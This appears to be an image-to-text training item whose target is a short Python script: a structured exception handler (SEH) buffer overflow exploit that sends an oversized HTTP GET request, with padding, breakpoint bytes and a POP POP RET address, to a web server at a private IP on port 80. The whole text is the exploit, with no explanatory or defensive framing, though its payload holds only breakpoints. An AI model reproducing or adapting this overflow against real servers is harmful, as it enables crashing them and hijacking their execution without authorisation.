Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Python_>import socket
import os
import sys

ip = "192.168.99.100"
port = 80

nseh = "\xcc" * 4

#POP POP RET 0x1001ab99
seh = '\x99\xab\x01\x10'

crash = "A" * 4061
crash += nseh
crash += seh
crash += "D" * (5000 - len(crash))


buffer="GET "
buffer+=crash
buffer+=" HTTP/1.1\r\n"

expl = socket.socket (socket.AF_INET, socket.SOCK_STREAM)
expl.connect((ip, port))
expl.send(buffer)
expl.close()
</code> 